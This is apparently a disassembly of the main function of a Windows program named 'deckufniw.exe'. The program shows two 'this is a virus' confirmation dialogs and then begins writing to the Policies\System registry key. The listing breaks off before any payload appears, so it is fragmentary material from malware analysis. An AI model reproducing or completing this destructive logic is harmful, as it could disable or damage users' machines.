 [0x00401f30]
int main (int argc, char **argv, char **envp);
; var PHKEY lpNumberOfBytesWritten @ stack - 0xc
; var int32_t var_8h @ stack - 0x8
0x00401f30 push ebp
0x00401f31 mov ebp, esp
0x00401f33 sub esp, 8
0x00401f36 mov eax, dword data.00415004 ; 0x415004
0x00401f3b xor eax, ebp
0x00401f3d mov dword [var_8h], eax
0x00401f40 push esi
0x00401f41 mov esi, dword [MessageBoxW] ; 0x40e168
0x00401f47 push 0x34 ; '4' ; 52
0x00401f49 push str.Sure____deckufniw.exe ; 0x4130a8
0x00401f4e push str.Hello___Your_about_to_run_deckufniw.exe._This_is_a_virus___please__if...
0x00401f53 push 0
0x00401f55 call esi
0x00401f57 cmp eax, 6 ; 6
0x00401f5a jne 0x402332
[0x00401f60]
0x00401f60 push 0x34 ; '4' ; 52
0x00401f62 push str.SURE ; 0x4131e8
0x00401f67 push str.SURE__YOU_WILL_DESTROY_YOUR_MACHINE_BY_PRESSING_YES ; 0x4131f8
0x00401f6c push 0
0x00401f6e call esi
0x00401f70 cmp eax, 6 ; 6
0x00401f73 jne 0x402332
[0x00401f79]
0x00401f79 push ebx
0x00401f7a push edi
0x00401f7b push 0 ; LPDWORD lpdwDisposition
0x00401f7d lea eax, [lpNumberOfBytesWritten]
0x00401f80 push eax ; PHKEY phkResult
0x00401f81 push 0 ; const LPSECURITY_ATTRIBUTES lpSecurityAttributes
0x00401f83 push 0xf013f ; REGSAM samDesired
0x00401f88 push 0 ; DWORD dwOptions
0x00401f8a push 0 ; LPWSTR lpClass
0x00401f8c push 0 ; DWORD Reserved
0x00401f8e push str.Software_Microsoft_Windows_CurrentVersion_Policies_System ; 0x412d80 ...
[0x00402332]
0x00402332 mov ecx, dword [var_8h]
0x00402335 mov eax, 1
0x0040233a xor ecx, ebp
0x0040233c pop esi
0x0040233d call fcn.00403197 ; fcn.00403197
0x00402342 mov esp, ebp
0x00402344 pop ebp
0x00402345 ret 0x10